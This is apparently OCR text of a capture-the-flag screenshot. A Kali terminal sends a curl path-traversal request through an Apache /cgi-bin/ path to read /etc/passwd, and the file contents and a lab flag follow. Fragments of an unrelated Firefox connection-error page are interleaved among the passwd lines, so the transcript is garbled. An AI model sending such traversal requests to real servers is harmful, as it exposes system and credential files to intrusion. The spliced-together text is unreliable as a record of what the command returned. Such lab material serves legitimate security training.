 ┌──(kali㉿kali)-[~]
└─$ curl localhost:8082/cgi-bin/.%2e/.%2e/.%2e/.%2e/etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
We're having trouble finding that
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
connect to the server at blog.qualys.com
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
address is correct, here are three other things you can try:
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
connection.
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
• If you are connected but behind a firewall, check that Firefox has permission to access
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
Try
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
F1301{@pache2_ư3b_s3rv3r_vuln_1337}